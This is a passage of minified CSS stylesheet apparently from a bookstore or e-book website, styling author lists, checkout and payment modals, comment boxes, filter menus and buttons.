rgba(136,152,170,.15);border-radius:10px;text-align:center;padding:28px;opacity:0;visibility:hidden}.alert-delete_label{font-size:24px;font-weight:400;line-height:28px;margin:14px 0;color:#333}.alert-delete_text{font-size:16px;font-weight:400;line-height:19px;margin-bottom:31px;color:#4f4f4f}.alert-delete_btn a{display:inline-block;padding:12px 21px;font-size:16px;font-weight:500;line-height:19px;color:#333;border-radius:5px;text-decoration:none}.alert-delete_btn a:last-child{margin-left:12px}.alert-delete_btn-white{padding:12px 10px!important;background-color:#fff}.alert-delete_btn-yellow{background-color:#ffc107}.author-list{padding:24px;background-color:#fff;border-radius:5px}.author-list-wrapper-item{flex:0 0 50%;max-width:50%}.author-list-wrapper-item:last-child{padding-left:24px;border-left:1px solid #e6e6e6}.author-list_avatar{display:flex;align-items:center;justify-content:space-between;cursor:pointer}.author-list_avatar-img{position:relative;margin-right:8px}.author-list_avatar-img img{border:1px solid #d4b26b;border-radius:50%;width:36px;height:36px;-o-object-fit:cover;object-fit:cover;max-width:100%!important}.author-list_avatar-img .img_check{position:absolute;top:-12px;right:0}.author-list_avatar-icon{width:38px;height:38px;border-radius:50%}.author-list_more-txt{color:#555;font-size:16px;font-weight:500;line-height:34px}.author-list_more-list{display:flex;align-items:center;justify-content:center;font-size:14px;font-weight:500;width:36px;height:36px;border-radius:50%;color:#4f4f4f;background:rgba(225,214,191,.4);border:1px solid rgba(212,178,107,.4);cursor:pointer}.author-list_more-list .list_content{opacity:0;visibility:hidden;padding:25px 16px 30px 25px;position:fixed;background-color:#fff;max-width:800px;top:50%;transform:translateY(-80%);left:0;right:0;margin:0 auto;z-index:9999;border-radius:10px;cursor:default;transition:all .5s ease}.author-list_more-list .list_content-title{color:#4f4f4f;text-align:center;text-transform:uppercase;font-weight:500;line-height:20px;padding-bottom:17px}.author-list_more-list .list_content-btn{position:absolute;right:22px;top:16px;cursor:pointer}.author-list_more-list .list_content-author .author_item{position:relative;text-align:center;margin-bottom:33px}.author-list_more-list .list_content-author .author_item-img{display:inline-block;position:relative;width:54px;height:54px;border:2px solid #d4b26b;border-radius:50%}.author-list_more-list .list_content-author .author_item-img img{width:100%}.author-list_more-list .list_content-author .author_item-img .img_check{position:absolute;top:-2px;right:-3px}.author-list_more-list .list_content-author .author_item-info .info_title{color:#555;font-size:14px;font-weight:400;margin-bottom:0}.author-list_more-list .list_content-author .author_item-info .info_name{color:#555;font-size:18px;font-weight:700;line-height:34px;margin-bottom:0}.author-list_more-list .list_content.list_content--show{opacity:1;visibility:visible;transform:translateY(-50%);max-height:80%;overflow-y:auto}.author-list_more-list .list_overlay{opacity:0;visibility:hidden;position:fixed;top:0;left:0;right:0;background-color:#333;height:100%;opacity:80%;z-index:9998;cursor:default}.author-list_more-list .list_overlay.list_overlay--show{opacity:.8;visibility:visible}.author-list_sales{margin-top:5px}.author-list_sales-txt{color:#555;font-size:14px;line-height:34px}.author-list_sales-des{display:flex;align-items:center;margin-top:5px}.author-list_sales-des .des_info{margin-left:8px}.author-list_sales-des .des_info-title{font-size:14px;color:#4f4f4f;margin-bottom:0;font-weight:700;line-height:16px;margin-bottom:3px}.author-list_sales-des .des_info-des{font-size:13px}.author-list_sales-des .des_info-des .des_text{margin-left:5px;line-height:15px}.author_section .author_wrap{display:flex;justify-content:center;flex-direction:column;max-width:100vw;width:100%}.author_section .author_wrap .author_heading{height:36px;left:536px;top:50px;font-size:24px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0;text-align:center;margin-top:20px;color:#02010e}.author_section .author_wrap .author_heading-line{margin:auto;height:2px;width:120px;background:#d4b26b}.author_section .author_wrap .author_box{display:flex;justify-content:center}.author_section .author_wrap .author_box .box{margin:20px}.author_section .author_wrap .author_box .author_list-avatar{width:141px}.author_section .author_wrap .author_box .author_list-avatar img{top:10px;margin-bottom:10px;border-radius:50%}.author_section .author_wrap .author_box .author_list-name{font-size:16px;font-style:normal;font-weight:500;line-height:18.75px;letter-spacing:0;text-align:center;color:#02010e;margin-bottom:5px}.author_section .author_wrap .author_box .author_list-member{font-size:14px;font-style:normal;font-weight:300;line-height:16px;letter-spacing:0;text-align:center}.detail_group .mobi .author-list2{border-top:1px solid #d1d1d1}.detail_group .mobi .author-list2 .author-list_more .author-list_more-list{border-radius:5px}.detail .detail_group{border-radius:5px}.detail .detail_group .group-list .list_content{font-family:Inter,sans-serif}.detail .detail_group .group-list .list_content .bought{background:#f2994a;color:#fff;padding:2px 10px}.detail .detail_group .group-list .list_content p.note{margin-top:5px}.detail .detail_group .group-list .list_content h5 b{padding:0 3px;color:#2f80ed}.detail .detail_group .group-list a{color:#fff!important}.detail .detail-book .list-content .detail_list-title{font-style:normal;font-weight:700;font-size:18px;line-height:32px;color:#555}.detail .detail-book .list-content .detail_list-description{font-style:normal;font-weight:700;font-size:14px;line-height:23px;overflow:hidden}.detail .detail-book .list-mobi{display:none;background:#fff;padding:18px;border-radius:5px}.detail .detail-book .list-mobi .list_content .list_content-item{display:flex;justify-content:space-between}.detail .detail-book .list-mobi .list_content .list_content-item .item_text p{margin-bottom:0!important}.detail .detail-book .list-mobi .list_content .list_content-item .item_text .text_one{font-weight:700;font-size:14px}.detail .detail-book .list-mobi .list_content .list_content-item .item_text .text_tow{font-size:14px}.detail .detail-book .list-mobi .list_content .list_content-item .btn_detail{border-radius:5px;padding:8px 12px 9px 12px;border:1px solid #d1d1d1}.detail .detail-book .list-mobi .list_content .list_content-item .btn_detail:hover{background:#f2994a}.detail .detail-book .list-mobi .list_content .list_content-item .btn_detail:hover a{color:#fff}.detail .list-card{cursor:pointer;background:#fff;border-radius:5px;padding:13px 0}.detail .list-card .card_item .num{font-weight:700;color:#100e0c;margin:0;text-decoration:underline}.detail .list-card .card_item .start{margin-left:10px;margin-bottom:5px}.detail .list-card .card_item .start .start_in img{line-height:16px;margin-right:2px;transition:.3s}.detail .list-card .card_item .start .start_in img:hover{transform:scale(1.2)}.detail .list-card .card_item span{margin-left:10px}.detail .list-card .border_lr{padding:0 21px;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1}.detail .lstDetail{background:#fff;border-radius:5px;display:flex;flex-wrap:wrap;list-style:none;margin:0;margin-bottom:24px;padding:24px}.detail .lstDetail li{align-items:start;border-bottom:1px solid #d1d1d1;display:flex;padding:12px 0;width:calc(100% / 3)}.detail .lstDetail li:nth-child(7),.detail .lstDetail li:nth-child(8),.detail .lstDetail li:nth-child(9){border-bottom:none!important}.detail .lstDetail li .icon{width:21px}.detail .lstDetail li .icon svg{overflow:hidden;vertical-align:middle}.detail .lstDetail li .text{flex:1;font-size:13px;line-height:15.32px;padding-left:10px;padding-right:10px}.detail .lstDetail li .text .fRobotoB{font-weight:700;margin-right:2px}.detail .lstDetail li .text span{color:#828282;line-height:21px}.detail .contentBook{background:#fff;border-radius:5px;padding:24px}.detail .contentBook .nav-tabs .nav-item .nav-link{color:#333;font-size:16px;font-weight:500}.detail .contentBook .nav-tabs .nav-item .nav-link.active{border:none!important;font-weight:500;border-bottom:5px solid #d4b26b!important}.detail .contentBook .list_tabs{margin-top:21px!important}.detail .contentBook .list_tabs .tab-pane h3.pane_title{font-family:'Times New Roman';font-style:normal;font-weight:400;font-size:16px;line-height:1.6;color:#000;font-weight:700}.detail .contentBook .list_tabs .tab-pane p.pane_description{font-family:'Times New Roman';font-style:normal;font-weight:400;font-size:14px;line-height:1.6}.detail .new-book{margin:36px 0}.mobi{display:block;border-bottom:1px solid #d1d1d1}.mobi .detail_title h4{font-family:Inter,sans-serif}.mobi .detail_author{border-top:1px solid #d1d1d1}.mobi .detail_author .author-img{width:29px;height:29px}.mobi .detail_author .author-img img{border-radius:50%;max-width:100%;border:1px solid #d4b26b}.mobi .detail_author .author{color:#828282}.mobi .detail_author .name{color:#333}.mobi .category_social{justify-content:flex-start;border-top:1px solid #d1d1d1}.mobi .category_social h6{color:#828282}.mobi .category_social .social-title{display:flex;align-items:center}.mobi .category_social .social-title h6{white-space:nowrap}.mobi .category_social .social-list{display:flex;flex-wrap:wrap}.category_social{flex:1;justify-content:center;align-items:center;padding:0 7px}.category_social .social-title img{margin-right:5px;border-radius:0}.category_social .social-title span{font-weight:700;font-size:14px;padding:0 10px}.category_social .social-list img{width:32px;height:32px}.category_social .social-list img:hover{transform:scale(1.2)}.partner_section-book{margin-top:70px;background:#f8f8f8}.partner_box{padding:0 28px;background:#fff;border-radius:5px;display:flex;justify-content:center;align-items:center;flex-direction:column;margin-bottom:28px}.partner_box .partner_box-img{width:144px;height:144px;margin-top:40px;margin-bottom:35px}.partner_box .partner_box-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.partner_box.--author .partner_box-img{border-radius:50%;overflow:hidden}.partner_box.--author .partner_box-img img{border-radius:50%}.partner_box .partner_box-body{border-top:1px solid #d1d1d1;padding:16px 0;min-height:100px;width:100%}.partner_box .partner_box-body h5{margin-bottom:5px}.partner_box .partner_box-body h5 a{font-style:normal;font-size:16px;line-height:24px;color:#3f3b3b}.partner_box .partner_box-body .body_detail img{width:15px;height:14px}.partner_box .partner_box-body .body_detail h6{margin-left:10px;margin-bottom:0}.breadcrumb{padding:10px 0 10px 0;background-color:unset;margin-bottom:0;font-size:13px}.btn-red-search{background:#b70808;color:#fff;padding:5px 8px}.btn-red-search:hover{color:#fff}.btn-brand{background:#d4b26b;border-radius:5px;color:#fff}.btn-brand:hover{color:#fff}.btn-brand-brown{background:#d4b880;border-color:#d4b880;border-radius:5px;color:#fff}.btn-brand-brown:hover{background:#d4b26b;border-color:#d4b26b;color:#fff}.btn-outline-brand{border-color:#d4b26b;border-radius:5px;color:#d4b26b}.btn-outline-brand:hover{background:#d4b26b;color:#fff}.btn-outline-brand-2{border-color:#d4b26b;border-radius:5px;color:#d4b26b}.btn-outline-brand-2:hover{background:#fbf6eb;color:#d4b26b}.btn-outline-brand-none-border{background:#fff;border-radius:5px;color:#d4b26b}.btn-outline-brand-none-border:hover{background:#fbf6eb;color:#d4b26b}.btn-xsm{padding:3px 8px;font-size:12px;line-height:16px}.btn-border-radius-30{border-radius:30px}.btn-red{background:#eb5757;border-radius:5px;padding:6px 72px;color:#fff}.btn-red:hover{color:#fff;background-color:#e94646}.btn-red-1{background:#eb5757;border-radius:5px;padding:6px 64px;color:#fff}.btn-red-1:hover{color:#fff}.btn-outline-red{background:#fff7f7;border-color:#eb5757;border-radius:5px;color:#eb5757;padding:6px 72px}.btn-outline-red:hover{color:#eb5757;background:#ffdada}.btn-outline-gray{border-color:#d1d1d1;border-radius:5px;color:#828282}.btn-outline-gray:hover{color:#828282}.btn-gray-link{color:#8c8c8c}.btn-gray-link:hover{color:#377dff}.btn-gray-link:hover svg path{stroke:#377dff}.btn-gray-link:active,.btn-gray-link:focus{box-shadow:none}.btn-outline-F2994A{border-color:#f2994a;border-radius:5px;color:#f2994a}.btn-outline-F2994A:hover{background:#f2994a;color:#fff}.br-2px{border-radius:2px!important}.license{align-items:center;border-radius:5px;background-color:#2d9cdb;display:flex;width:100%;height:139px;justify-content:space-between;text-decoration:none;padding-left:22px;margin-bottom:24px}.license svg{height:71.88px;width:96px}.license_text{flex:1;padding-left:28px}.license_text span:first-child{font-size:20px;font-weight:500;line-height:23.44px;padding-bottom:6px}.license_text span:last-child{font-size:16px;font-weight:500;line-height:18.75px}.license_text span{display:block;color:#fff;font-family:Inter,sans-serif}.license:hover{-webkit-filter:brightness(105%);filter:brightness(105%)}.checkout_mb-1{border-radius:5px;background-color:#fff;padding:15px 20px;margin-top:16px;margin-bottom:20px}.checkout_mb-1 .headding{font-size:20px;margin-bottom:20px}.checkout_mb-1 .liner{width:100%;height:1px;border-bottom:1px solid #d1d1d1}.checkout_mb-1 .section_form{padding:25px 0}.checkout_mb-1 .section_form .textarea-wrap{position:relative;width:100%}.checkout_mb-1 .section_form .textarea-wrap textarea{width:100%;padding:13px 15px;border:1px solid #f0eadf;border-radius:5px;font-size:15px}.checkout_mb-1 .section_form .textarea-wrap textarea:focus{outline:0}.checkout_mb-1 .section_form .textarea-wrap img{position:absolute;right:2px;bottom:9px;z-index:1}.checkout_mb-1 .section_form .single-input{padding:5px 0;width:100%;position:relative;border:1px solid #f0eadf;border-radius:5px;display:flex;align-items:center;margin-bottom:15px}.checkout_mb-1 .section_form .single-input span{padding:10px 0;width:20%;display:flex;justify-content:center;align-items:center;border-right:1px solid #f0eadf}.checkout_mb-1 .section_form .single-input input{padding-left:10px;width:100%;outline:0;border:none;box-sizing:border-box;font-weight:500;font-size:16px;line-height:19px;color:#02010e}.checkout_mb-1 .section_form .single-input select{padding-left:10px;font-size:15px;border:none;width:100%;outline:0;background:0 0}.checkout_mb-1 .section_form .single-input select option{margin-top:30px}.checkout_mb-1 .section_form .single-input select::-ms-expand{display:none}.checkout_mb-1 .section_form .single-input select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#525f7f}.checkout_mb-1 .section_form .single-input select option[value=placeholder][disabled]{display:none}.checkout_mb-1 .section_form .single-input .icon-dropdown img{right:10px;position:absolute;top:50%;transform:translateY(-50%)}.checkout_mb-1 a.btn_checkout-mb-1{display:flex;width:188px;justify-content:center;align-items:center;margin:auto;height:52px;border-radius:5px;border:none;background-color:#eb5757;font-size:18px;color:#fff}.checkout_mb-1 .hover-input::-webkit-input-placeholder{font-weight:400;font-size:15px;line-height:18px;color:#4f4f4f}.checkout_mb-1 .hover-input::-moz-placeholder{font-weight:400;font-size:15px;line-height:18px;color:#4f4f4f}.checkout_mb-1 .hover-input:-ms-input-placeholder{font-weight:400;font-size:15px;line-height:18px;color:#4f4f4f}.checkout_mb-1 .hover-input::-ms-input-placeholder{font-weight:400;font-size:15px;line-height:18px;color:#4f4f4f}.checkout_mb-1 .hover-input::placeholder{font-weight:400;font-size:15px;line-height:18px;color:#4f4f4f}.checkout_mb-1 textarea{width:100%;padding:15px;font-weight:500;font-size:16px;line-height:19px;color:#02010e;border:1px solid #e1d6bf;box-sizing:border-box;border-radius:5px;outline:0}.checkout-mb-2{background-color:#fff;padding:25px;border-radius:10px;margin-top:15px;margin-bottom:261px}.checkout-mb-2 .checkout-headding{margin-bottom:18px;display:flex;justify-content:space-between;align-items:center}.checkout-mb-2 .checkout-headding h1{font-size:20px;margin-bottom:0}.checkout-mb-2 .checkout-headding a{font-size:15px;color:#2f80ed;white-space:nowrap}.checkout-mb-2 .liner{width:100%;height:1px;border:1px solid #d1d1d1}.checkout-mb-2 .checkout-infor{margin-top:20px}.checkout-mb-2 .checkout-infor .infor-item{display:flex;margin-bottom:35px}.checkout-mb-2 .checkout-infor .infor-item .item_icon{font-size:20px;margin-right:15px;color:#91909a}.checkout-mb-2 .checkout-infor .infor-item .item_content{font-size:16px;color:#02010e}.checkout-mb-2 a.btn_checkout-mb-1{display:flex;width:70%;justify-content:center;align-items:center;margin:auto;height:52px;border-radius:5px;border:none;background-color:#eb5757;font-size:18px;color:#fff}.checkout_mb{background-color:#fff;padding-top:15px}.checkout_mb .checkout_headding{position:relative;padding:6px}.checkout_mb .checkout_headding .checkout_headding-icon{position:absolute;top:50%;transform:translateY(-50%);left:20px;display:inline-block;font-size:20px;color:#02010e}.checkout_mb .checkout_headding .checkout_headding-title{width:100%;margin:auto;text-align:center}.checkout_mb .checkout_headding .checkout_headding-title h1{color:#4f4f4f;font-size:20px;margin-bottom:0;font-weight:700}.checkout_mb .group_item{padding:15px;display:flex;justify-content:center;align-items:center}.checkout_mb .group_item .icon-item{margin-right:7px;width:34px;height:34px;border:1px solid #e1d6bf;border-radius:5px;display:flex;justify-content:center;align-items:center;color:#e1d6bf}.checkout_mb .group_item .icon-item svg path{fill:#e1d6bf}.checkout_mb .icon-item.bd{width:21px;height:1px;border:1px solid #e1d6bf}.checkout_mb .icon-item.active svg path{fill:#d4b26b}.checkout_modal_wrapper{position:fixed;z-index:1000;top:0;left:0;width:100%;height:100%;pointer-events:none}.checkout_modal_wrapper.active{pointer-events:unset}.checkout_modal_wrapper.active .checkout_modal_overlay{opacity:1}.checkout_modal_wrapper.active .checkout_modal_main{transform:translate(-50%,-50%);opacity:1}.checkout_modal_wrapper .checkout_modal_overlay{top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);z-index:1001;transition:.3s ease;opacity:0}.checkout_modal_wrapper .checkout_modal_main{min-width:950px;background:#fff;top:50%;left:50%;transition:.3s ease;transform:translate(-50%,-80%);opacity:0;padding:30px 40px;border-radius:10px;position:absolute;z-index:1002}.checkout_modal_wrapper .checkout_modal_main .checkout_modal_close{position:absolute;top:20px;right:20px;width:25px;height:25px;cursor:pointer}.checkout_modal_wrapper .checkout_modal_main .checkout_modal_header{margin-top:10px}.checkout_modal_wrapper .checkout_modal_main .checkout_modal_header .header_logo{max-width:50px;flex:0 0 50px;height:50px;margin-right:20px;border:1px solid #e0e0e0;padding:5px;border-radius:5px}.checkout_modal_wrapper .checkout_modal_main .checkout_modal_header .header_logo img{width:100%}.checkout_modal_wrapper .checkout_modal_main .checkout_modal_header .header_title{font-size:24px;color:#4f4f4f;margin-bottom:0;margin-right:25px}.checkout_modal_wrapper .checkout_modal_main .checkout_modal_header .header_button{outline:0;border-radius:5px;border:1px solid #d1d1d1;cursor:pointer;font-size:15px;color:#bdbdbd;background:0 0;padding:4px 15px}.checkout_modal_wrapper .checkout_modal_main .content_info,.checkout_modal_wrapper .checkout_modal_main .content_qr{flex:0 0 50%;max-width:50%}.checkout_modal_wrapper .checkout_modal_main .qr-code-img{width:200px;height:200px;margin:30px auto;background:#e0e0e0;display:flex;align-items:center;justify-content:center}.checkout_modal_wrapper .checkout_modal_main .qr-code-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.checkout_modal_wrapper .checkout_modal_main .content_info{max-width:285px;margin:30px auto 0}.checkout_modal_wrapper .checkout_modal_main .note-turtorial{max-width:280px;font-size:14px;text-align:justify;font-style:italic;margin:0 auto}.checkout_modal_wrapper .checkout_modal_main .info_item{margin-bottom:15px}.checkout_modal_wrapper .checkout_modal_main .info_item p{font-size:14px;color:#91909a;margin:0}.checkout_modal_wrapper .checkout_modal_main .info_item button{outline:0;border:none;background:#eb5757;color:#fff;font-size:15px;font-weight:500;text-align:center;width:100%;border-radius:10px;padding:10px;margin-top:10px}.checkout_modal_wrapper .checkout_modal_main .info_item .info_content{font-weight:700;font-size:20px;padding:5px 0;border-bottom:1px solid #c1c0c8}.checkout_modal_wrapper .checkout_modal_main .info_item .info_content.red-color{color:#eb5757}.checkout_modal_wrapper .checkout_modal_main .info_item .info_content.blue-color{color:#2f80ed}.comment-box{background:#fff;border-radius:5px;padding:24px}.comment-box .comment_title{font-size:16px;font-weight:500;line-height:21.09px;color:#333;border-bottom:1px solid #d1d1d1;padding-bottom:13px;position:relative;margin-bottom:21px}.comment-box .comment_title::before{content:"";position:absolute;width:77px;height:5px;left:0;top:29px;background:#d4b26b}.comment-box .comment_list .comment_list-user{display:flex}.comment-box .comment_list .comment_list-user .user_avatar{width:24px;height:24px;border-radius:50%;background:#e0e0e0;display:flex;justify-content:center;align-items:center;font-size:12px;font-weight:700;text-transform:uppercase}.comment-box .comment_list .comment_list-user .user_name{line-height:1.5;font-size:14px;margin:2px 0 0 8px;color:#333;font-weight:700}.comment-box .comment_list .comment_list-content{margin-left:calc(24px + 8px)}.comment-box .comment_list .comment_list-content .list-content_cm{font-style:normal;font-weight:400;font-size:14px;line-height:1.5;color:#828282}.comment-box .comment_list .comment_list-content .list-content_reply{margin-top:4px}.comment-box .comment_list .comment_list-content .list-content_reply .content_reply-name{cursor:pointer;font-size:14px;line-height:16px;color:#2f80ed}.comment-box .comment_list .comment_list-content .list-content_reply small{font-size:12px;line-height:14px;color:#828282}.comment-box .comment_list .comment_list-content .comment_list-rectangle{margin:15px 0;padding:5px 10px;background:#f8f8f8;border:1px solid #f2f2f2;border-radius:5px;position:relative}.comment-box .comment_list .comment_list-content .comment_list-rectangle::before{content:'';position:absolute;border-left:10px solid transparent;border-right:9px solid transparent;border-bottom:8px solid #f2f2f2;content:'';left:32px;margin-left:-20px;position:absolute;top:-9px}.comment-box .comment_list .comment_list-content .comment_list-rectangle .comment_list-content .list-content_cm .cm-greeting{display:block;padding-bottom:2px}.comment-box .comment_list .comment_list-content .comment_reply{padding:0 10px;overflow:hidden;max-height:0;opacity:0;transition:all .3s ease-in}.comment-box .comment_list .comment_list-content .comment_reply.active{opacity:1;overflow:visible;max-height:100%}.comment-box .comment_list .comment_list-content .comment_reply form .comment_avatar{display:flex}.comment-box .comment_list .comment_list-content .comment_reply form .comment_avatar .avt{width:30px;height:30px;border-radius:50%;background:#e0e0e0;display:flex;justify-content:center;align-items:center}.comment-box .comment_list .comment_list-content .comment_reply form .comment_avatar .reply{margin-left:10px;width:90%;padding:6px 10px;border:none;border:1px solid #d1d1d1;margin-bottom:20px;box-shadow:none!important;border-radius:5px;display:inline-block;transition:border .25s linear;font-weight:400;font-size:14px;outline:0}.comment-box .comment_text .message_form{position:relative}.comment-box .comment_text .message_form .message{width:100%;font-size:13px;position:relative;padding:10px 16px;resize:none;outline:0;border:1px solid #d1d1d1;margin-bottom:1.5rem;min-height:80px;box-shadow:none!important;border-radius:5px}.comment-box .comment_text .message_form .message::-webkit-input-placeholder{font-size:13px;line-height:1.5}.comment-box .comment_text .message_form .message::-moz-placeholder{font-size:13px;line-height:1.5}.comment-box .comment_text .message_form .message:-ms-input-placeholder{font-size:13px;line-height:1.5}.comment-box .comment_text .message_form .message::-ms-input-placeholder{font-size:13px;line-height:1.5}.comment-box .comment_text .message_form .message::placeholder{font-size:13px;line-height:1.5}.comment-box .comment_text .message_form .icon-mess{position:absolute;right:10px;bottom:40px}.comment-box .comment_text .btn-submit{text-align:center}.comment-box .comment_text .btn-submit a{color:#fff;padding:6px 10px 7px 11px;background:#d4b26b;border-radius:5px}.filter_menu .line{height:1px;background:#f0f0f0;margin:16px 0}.filter_menu-see-more{display:flex;align-items:center;justify-content:center;margin-top:8px;font-size:14px;color:#d4b26b;cursor:pointer}.filter_menu-see-more svg{flex:0 0 12px;max-width:12px;margin-left:4px}.filter_menu.active{visibility:visible;transform:translateX(0)}.filter_menu.active .box-overlay{opacity:1;visibility:visible}.filter_menu.active .filter_menu-box{transform:translateX(0)}.filter_menu.active .filter_menu-icon{right:calc(320px + 12px);visibility:visible;opacity:1;background:rgba(255,255,255,.3)}.filter_menu.active .box_cancle-mobile{opacity:1;transform:translateX(0)}.filter_menu .filter_menu-icon{display:none}.filter_menu .box_cancle-mobile{display:none}.filter_menu .box_cancle-mobile .mobile_close{flex-basis:50%;text-align:center}.filter_menu .box_cancle-mobile .mobile_close span{font-size:15px;padding:10px 27px;border-radius:22px;background:#fff;color:#4f4f4f;font-weight:500}.filter_menu .box_cancle-mobile .mobile_filter{flex-basis:50%;text-align:center}.filter_menu .box_cancle-mobile .mobile_filter span{font-size:15px;padding:10px 40px;border-radius:22px;background:#d4b26b;color:#fff}.filter_menu-box{margin-bottom:20px;border-radius:5px;background:#fff;padding:20px}.filter_menu-box-card{border-radius:5px;background:#fff;padding:18px 24px;margin-bottom:24px}.filter_menu-box .box-title{position:relative;font-size:14px;font-weight:500;line-height:23px;color:#333;margin-bottom:16px;display:inline-block}.filter_menu-box .box-title::before{position:absolute;width:3px;height:100%;background:#d4b26b;content:'';top:0;left:-24px}.filter_menu-box .box-classify{margin-top:-8px}.filter_menu-box .box-classify_title{font-size:16px;font-weight:700}.filter_menu-box .box-classify_list{position:relative}.filter_menu-box .box-classify_list .list-item{display:flex;align-items:center}.filter_menu-box .box-classify_list .list-item .icon{width:12px}.filter_menu-box .box-classify_list .list-item .icon svg{width:100%}.filter_menu-box .box-classify_list .list-item_link{padding:15px 0;font-size:13px;color:#4f4f4f;font-weight:400;display:flex;line-height:14.06px}.filter_menu-box .box-classify_list .list-item+.list-item{border-top:1px solid #d1d1d1}.filter_menu-box .box-select{margin-top:30px;position:relative}.filter_menu-box .box-select label{font-size:16px;font-weight:500;color:#333}.filter_menu-box .box-select .select2.select2-container,.filter_menu-box .box-select .select2.select2-container--open{width:100%!important}.filter_menu-box .box-select .select2.select2-container .select2-selection,.filter_menu-box .box-select .select2.select2-container--open .select2-selection{border:1px solid #e0e0e0;border-radius:5px;outline:0;transition:all .15s ease-in-out;background:#f2f2f2;display:flex;align-items:center;height:auto;position:relative;padding:6px 12px}.filter_menu-box .box-select .select2.select2-container .select2-selection_rendered,.filter_menu-box .box-select .select2.select2-container--open .select2-selection_rendered{color:#2f80ed;font-size:14px;font-weight:500;display:flex;align-items:center;text-transform:uppercase;line-height:25px;margin-top:-3px;padding:0;flex-wrap:wrap}.filter_menu-box .box-select .select2-search_field{padding-right:10px}.box-author,.box-languages{margin-top:20px;margin-bottom:20px}.filter_menu-box .box-languages_title{font-size:16px;font-weight:700;color:#333}.filter_menu-box .box-languages_item{display:flex;flex-wrap:wrap;justify-content:space-between}.filter_menu-box .box-languages_item .language{width:calc(48%);text-align:left;margin-bottom:10px;border:1px solid #e1e1e1;border-radius:5px;align-content:center}.filter_menu-box .box-languages_item .language.active{background-color:#d4b26b}.filter_menu-box .box-languages_item .language.active .item-link{color:#fff}.filter_menu-box .box-languages_item .language input{display:none}.filter_menu-box .box-languages_item .language label{display:inline-block;cursor:pointer;width:100%;padding:8px;margin-bottom:0;color:#100e0c;font-size:13px;font-weight:600;text-align:center;transition:all .25s ease 0s;border-radius:5px}.filter_menu-box .box-price_title{font-size:16px;font-weight:700;margin-bottom:20px}.filter_menu-box .box-price_form{padding:17px 13px;background:#d4b26b;border-radius:5px;width:100%}.filter_menu-box .box-price_form .form-item:not(:last-child){margin-bottom:10px}.filter_menu-box .box-price_form .form-item input{outline:0;border:none}.filter_menu-box .box-price_form .form-item .input-control{width:100%;background:#f5f6fa;border-radius:5px;color:#828282;font-size:14px;font-weight:400;padding:12px 15px}.filter_menu-box .box-price_form .form-item .input-control.diff{padding:12px 25px}.filter_menu-box .box-author .author-title{font-size:16px;font-weight:700}.filter_menu-box .box-author .box-author_check{display:flex;align-items:center;padding:5px 0}.filter_menu-box .box-author .box-author_check:not(:first-child){margin-top:5px}.filter_menu-box .box-author .box-author_check input{border:none;outline:0}.filter_menu-box .box-author .box-author_check input[type=checkbox]{background:#fff;border:1px solid #d1d1d1;border-radius:3px;max-width:16px;flex:0 0 16px;width:16px;height:16px;-webkit-appearance:auto}.filter_menu-box .box-author .box-author_check label{margin-left:13px;font-size:14px;font-weight:400;color:#4f4f4f;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.filter_menu-box .box-author .box-author_check{border-bottom:1px solid #f8f8f8}.filter_menu-box .select-type{margin-top:12px;position:relative}.filter_menu-box .select-type label{font-size:16px;font-weight:500;color:#333}.filter_menu-box .select-type .select2.select2-container,.filter_menu-box .select-type .select2.select2-container--open{width:100%!important}.filter_menu-box .select-type .select2.select2-container .select2-selection,.filter_menu-box .select-type .select2.select2-container--open .select2-selection{border:1px solid #e0e0e0;border-radius:5px;outline:0;transition:all .15s ease-in-out;background:#f2f2f2;display:flex;align-items:center;height:auto;padding:0 10px;position:relative;padding:5px 8px}.filter_menu-box .select-type .select2.select2-container .select2-selection_rendered,.filter_menu-box .select-type .select2.select2-container--open .select2-selection_rendered{color:#2f80ed;font-size:14px;font-weight:500;display:flex;align-items:center;text-transform:uppercase;line-height:25px;margin-top:-3px;padding:0;flex-wrap:wrap}.filter_menu-box .select-type .select2.select2-container .select2-search_field,.filter_menu-box .select-type .select2.select2-container--open .select2-search_field{padding-right:10px}.filter_menu .select2-selection_rendered .select2-search.select2-search--inline{max-width:100%;flex-basis:100%;line-height:1;margin-top:2px}.filter_menu .select2-selection_rendered .select2-search.select2-search--inline .select2-search_field{width:100%!important;height:100%;margin:0;padding:4px 5px;box-sizing:border-box;border-radius:3px;border:1px solid transparent}.filter_menu .select2-selection_rendered .select2-search.select2-search--inline .select2-search_field:focus{color:#828282;background-color:#fff;border-color:#80bdff;outline:0}.filter_menu .select2-selection_rendered:hover .select2-search_field{color:#828282;background-color:#fff;border-color:#80bdff}.filter_menu .box-effect button{position:absolute;right:15px;bottom:8px;outline:0;border:none;background:0 0}.filter_menu .box-effect:visited button{background:#fff}.filter_menu .select2-container.select2-container--default.select2-container--open{top:100%!important}.filter_menu .select2-container--default .select2-selection--multiple .select2-selection_choice{font-size:14px;text-transform:capitalize;color:#333}.filter_menu .select2-results_options::-webkit-scrollbar{width:6px}.filter_menu .select2-results_options::-webkit-scrollbar-track{box-shadow:inset 0 0 5px grey;border-radius:10px}.filter_menu .select2-results_options::-webkit-scrollbar-thumb{background:#bdbdbd;border-radius:5px}.filter_menu .select2-results_options .select2-results_option[aria-selected=true]{background-color:#f9fafc}.filter_menu .select2-results_options .select2-results_option[aria-selected=true]::after{opacity:1}.filter_menu .select2-results_options .select2-results_option--highlighted{background-color:#f9fafc;color:#4f4f4f}.filter_menu .select2-results_options .select2-results_option{position:relative}.filter_menu .select2-results_options .select2-results_option::after{content:"";position:absolute;right:28px;top:40%;display:inline-block;transform:rotate(39deg) translateY(-50%);height:15px;width:8px;border-bottom:3px solid #007bff;border-right:3px solid #007bff;opacity:0}.filter_menu .partner-items{gap:16px}.filter_menu .partner-items .partner-item{flex:0 0 88px;max-width:88px;height:88px;position:relative}.filter_menu .partner-items .partner-item:hover .partner-item-tooltip{opacity:1}.filter_menu .partner-items .partner-item:hover .partner-item-image{border-color:#d4b26b}.filter_menu .partner-items .partner-item input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:2;cursor:pointer}.filter_menu .partner-items .partner-item input:checked+.partner-item-image{border-color:#d4b26b;background:#d4b26b}.filter_menu .partner-items 